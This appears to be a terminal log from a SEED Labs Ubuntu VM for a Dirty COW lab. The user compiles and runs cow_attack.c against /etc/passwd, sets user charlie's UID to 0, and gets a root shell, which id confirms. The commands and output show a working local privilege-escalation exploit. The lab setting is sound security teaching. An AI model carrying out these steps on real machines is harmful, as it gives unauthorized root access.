 [03/24/2021 05:30] seed@ubuntu:~$ cat /etc/passwd | grep charlie
charlie:x:1001:1002:Charlie,443,,,Project 2:/home/charlie:/bin/bash
[03/24/2021 05:30] seed@ubuntu:~$ cd Projects/2/
[03/24/2021 05:31] seed@ubuntu:~/Projects/2$ gcc cow_attack.c -lpthread
[03/24/2021 05:31] seed@ubuntu:~/Projects/2$ ./a.out
Attacking file: /etc/passwd
Waiting for threads to finish. Press CTRL+C to stop.
^C
[03/24/2021 05:31] seed@ubuntu:~/Projects/2$ cat /etc/passwd | grep charlie
charlie:x:0000:1002:Charlie,443,,,Project 2:/home/charlie:/bin/bash
[03/24/2021 05:31] seed@ubuntu:~/Projects/2$ su Charlie
Unknown id: Charlie
[03/24/2021 05:32] seed@ubuntu:~/Projects/2$ su charlie
Password:
root@ubuntu:/home/seed/Projects/2# id
uid=0(root) gid=1002(charlie) groups=0(root),1002(charlie)
root@ubuntu:/home/seed/Projects/2#